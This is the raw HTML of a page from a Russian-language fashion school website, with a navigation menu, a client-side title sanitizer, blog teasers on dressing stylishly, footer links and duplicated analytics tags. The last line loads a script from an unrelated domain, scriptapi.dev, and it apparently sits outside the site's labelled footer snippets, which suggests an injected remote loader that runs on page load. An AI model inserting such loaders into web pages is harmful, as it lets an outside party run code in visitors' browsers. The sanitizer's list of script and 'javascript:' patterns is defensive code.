14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>как одеваться стильно в школу</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d1%81%d0%b0%d0%bc%d1%8b%d0%b9-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d0%be%d0%b1%d1%80%d0%b0%d0%b7-%d0%b2%d0%b5%d1%81%d0%bd%d0%be%d0%b9-2021-%d0%b3%d0%be%d0%b4%d0%b0/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2021/03/статья_самый_модный_образ_весной_2021.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d1%81%d0%b0%d0%bc%d1%8b%d0%b9-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d0%be%d0%b1%d1%80%d0%b0%d0%b7-%d0%b2%d0%b5%d1%81%d0%bd%d0%be%d0%b9-2021-%d0%b3%d0%be%d0%b4%d0%b0/'>Самый модный образ весной 2021 года</a>
    	<div class='oxy-post-content'>
		<p>Какая одежда будет самой модной этой весной?<br />
Если вы посмотрите на знаменитостей, блогеров и просто модных людей в fashion-столицах сегодня, то увидите тот самый образ, который в 2021 году можно будет назвать самым модным и актуальным.<br />
Этот образ становится своеобразной fashion-униформой. И нет, это не спортивный костюм и не oversize пуховик.<br />
Читайте дальше и узнаете, что это за комплект одежды.</p>
	</div>

	<a href='https://scuola-stile.com/%d1%81%d0%b0%d0%bc%d1%8b%d0%b9-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d0%be%d0%b1%d1%80%d0%b0%d0%b7-%d0%b2%d0%b5%d1%81%d0%bd%d0%be%d0%b9-2021-%d0%b3%d0%be%d0%b4%d0%b0/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/9-%d0%b8%d0%b4%d0%b5%d0%b9-%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%bc%d1%83-%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d0%bd%d0%b0/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2021/02/статья_9_идей_как_одеваться_стильно_по-новому.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/9-%d0%b8%d0%b4%d0%b5%d0%b9-%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%bc%d1%83-%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d0%bd%d0%b0/'>9 идей, как одеваться стильно по-новому (когда надоели спортивные костюмы и одежда oversize)</a>
    	<div class='oxy-post-content'>
		<p>Вам еще не надоели повсеместные спортивные костюмы и широкая одежда oversize? </p>
<p>Если да, то наши итальянские преподаватели подобрали 9 свежих идей, как одеваться стильно и актуально в новом сезоне. Образы получились необычные и элегантные.</p>
	</div>

	<a href='https://scuola-stile.com/9-%d0%b8%d0%b4%d0%b5%d0%b9-%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%bc%d1%83-%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d0%bd%d0%b0/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/kak-odevatsya-stilno-i-nedorogo/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2020/11/статья_как_одеваться_стильно_и_недорого.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/kak-odevatsya-stilno-i-nedorogo/'>Как одеваться стильно и недорого?</a>
    	<div class='oxy-post-content'>
		<p>Многие из вас видели в глянцевых журналах статьи о том, какие модные вещи вам просто необходимо купить в этом сезоне. Если посмотреть на цены на эти дизайнерские вещи, то сразу же появляются вопросы:<br />
Какой же должна быть зарплата, чтобы составить гардероб из всех этих вещей?<br />
Что делать, если вся твоя зарплата составляет стоимость одной сумки?</p>
<p>Мы попросили итальянского стилиста, преподавателя в нашей школе имиджа и стиля, Riccardo Carrapa поделиться секретами, как одеваться стильно, модно и не тратить много денег.</p>
	</div>

	<a href='https://scuola-stile.com/kak-odevatsya-stilno-i-nedorogo/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
